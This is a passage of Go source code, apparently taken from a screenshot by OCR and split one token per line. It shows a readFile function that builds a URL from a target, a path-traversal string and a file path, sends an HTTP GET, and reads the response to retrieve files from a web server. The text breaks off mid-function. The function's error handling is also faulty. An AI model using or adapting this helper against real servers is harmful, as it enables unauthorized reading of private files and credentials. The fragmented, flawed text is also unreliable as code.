
func
readFile
(
target 
string
,
 traversal 
string
,
 path 
string
)
(
bool
,
string
)
{
	success 
:=
true
	request 
:=
 fmt
.
Sprintf
(
"%s%s%s"
,
target
,
 traversal
,
 path
)
	resp
,
 err 
:=
 http
.
Get
(
request
)
if
 err 
!=
nil
{
		fmt
.
Println
(
err
)
}
if
 resp
.
Status 
!=
"200 OK"
{
		success 
=
false
}
defer
 resp
.
Body
.
Close
(
)
	body
,
 err 
:=
ioutil
.
ReadAll
(
resp
.
Body
)
if
 err 
!=
nil
{
		fmt
.
Println
(
err
)
}